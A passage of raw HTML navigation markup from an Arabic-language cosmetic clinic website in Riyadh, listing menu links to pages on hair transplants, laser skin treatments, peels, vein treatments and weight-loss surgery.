ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d9%84%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر السوالف</span></a></li><li id="menu-item-4287" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4287 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%a8%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text"> زراعة شعر الحاجبين في الرياض</span></a></li><li id="menu-item-4328" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية هايبريد في الرياض</span></a></li><li id="menu-item-4332" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الجسم في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1193" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1193 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">علاجات الليزر</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1193 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-4996" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4996 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4996 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-12067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d8%b3%d9%85%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة اسمرار البشرة</span></a></li><li id="menu-item-10136" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%85%d9%8a%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقشير اميلان في الرياض</span></a></li><li id="menu-item-7647" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7647 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">التقشير البارد في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-6480" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6480 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d9%83%d9%88%d8%b3%d9%85%d9%8a%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقشير كوسميلان في الرياض</span></a></li><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%af%d9%8a%d8%b1%d9%85%d8%a7-%d8%a8%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">ديرما بن في الرياض</span></a></li><li id="menu-item-10166" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10166 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d8%b1%d8%a7%d9%83%d8%b4%d9%86%d8%a7%d9%84-%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج فراكشنال ليزر في الرياض</span></a></li><li id="menu-item-7119" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d8%b1%d8%a7%d9%83%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%a2%d8%b1-%d8%a3%d9%81-%d9%85%d8%a7%d9%8a%d9%83%d8%b1%d9%88%d9%86%d9%8a%d8%af%d9%84%d9%8a%d9%86%d8%ba/"><span class="ubermenu-target-title ubermenu-target-text">فراكشينال آر أف مايكرونيدلينغ في الرياض</span></a></li><li id="menu-item-8746" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d8%a7%d9%8a%d9%81%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">أفضل دكتور الهايفو في الرياض</span></a></li><li id="menu-item-7929" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7929 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج حب الشباب بالليزر في الرياض</span></a></li><li id="menu-item-7952" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج ندبات حب الشباب بالليزر في الرياض</span></a></li><li id="menu-item-9824" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d9%81%d8%b1%d8%ac-%d9%88%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%aa%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الفرج والشفرتين بالليزر في الرياض</span></a></li><li id="menu-item-5187" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5187 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d8%a8%d9%88%d9%86%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقشير بالليزر الكربوني في الرياض</span></a></li></ul></li><li id="menu-item-6639" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6639 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6639 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6624" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d8%b1%d8%b7-%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">علاج فرط التعرق بالليزر في الرياض</span></a></li><li id="menu-item-5483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5483 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%82%d8%b9-%d8%a8%d9%88%d8%b1%d8%aa-%d9%88%d8%a7%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">علاج بقع بورت واين في الرياض</span></a></li><li id="menu-item-6476" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6476 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">علاج قلم البلازما في الرياض</span></a></li><li id="menu-item-9040" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9040 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%ae%d8%b2-%d8%a8%d8%a7%d9%84%d8%a5%d8%a8%d8%b1-%d8%a7%d9%84%d8%af%d9%82%d9%8a%d9%82%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b1%d8%af%d8%af%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">تقنية الوخز بالإبر الدقيقة بالترددات الراديوية في الرياض</span></a></li><li id="menu-item-8956" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الوردية في الرياض</span></a></li><li id="menu-item-5484" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5484 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d8%a8%d9%88%d9%86%d9%8a-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%a7%d9%84%d8%b7%d9%8a%d9%81%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقشير الكربوني بالليزر الطيفي في الرياض السعودية</span></a></li><li id="menu-item-5481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%8a%d9%88-%d8%a5%d9%84-%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج يو إل ثيرابي في الرياض</span></a></li><li id="menu-item-29850" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D8%A7%D9%85/"><span class="ubermenu-target-title ubermenu-target-text">الأورام في الرياض</span></a></li><li id="menu-item-6623" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6623 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d9%8a%d8%b2%d9%88%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الميزوثيرابي في الرياض</span></a></li><li id="menu-item-9038" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d9%83%d8%a8%d9%88%d8%aa%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأوردة العنكبوتية في الرياض المملكة العربية السعودية</span></a></li></ul></li><li id="menu-item-4993" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4993 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4993 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6619" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d8%b4%d9%88%d8%b1-pca/"><span class="ubermenu-target-title ubermenu-target-text">علاج قشور في الرياض PCA</span></a></li><li id="menu-item-4375" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4375 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%ad%d9%85%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الوحمة</span></a></li><li id="menu-item-7120" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%84%d9%88%d9%84%d9%8a%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة السيلوليت في الرياض</span></a></li><li id="menu-item-9039" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9039 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%af%d9%88%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">دوالي الأوردة في الرياض</span></a></li><li id="menu-item-7121" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%85-%d8%a7%d9%84%d9%88%d8%b9%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج الورم الوعائي الدموي في الرياض</span></a></li><li id="menu-item-6621" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6621 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d9%81%d8%ae%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأوردة المنتفخة في الرياض</span></a></li><li id="menu-item-7122" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%a7%d8%b3%d8%b9%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج المسامات الواسعة في الرياض</span></a></li><li id="menu-item-8745" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d8%b1%d9%88%d8%ad-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إزالة آثار الجروح بالليزر في الرياض  السعودية</span></a></li><li id="menu-item-8305" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b4%d9%85-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الوشم بالليزر في الرياض</span></a></li><li id="menu-item-4347" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4347 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الشعر بالليزر</span></a></li><li id="menu-item-7642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a%d9%83%d9%88-%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج بيكو ليزر في الرياض</span></a></li><li id="menu-item-8816" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8816 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%85%d8%af%d8%af-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج علامات التمدد البيضاء بالليزر في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1195" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1195 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d9%86/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">فقدان الوزن</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1195 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16544 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16544"><ul  class="ubermenu-submenu ubermenu-submenu-id-16544 ubermenu-submenu-type-stack"  ><li id="menu-item-7118" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%ba%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">المجازة المعدية المصغرة في الرياض</span></a></li><li id="menu-item-10121" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a3%d9%83%d9%88%d8%a7%d9%84%d9%8a%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">حقن أكواليكس</span></a></li><li id="menu-item-12064" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جراحة السمنة</span></a></li><li id="menu-item-7097" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default 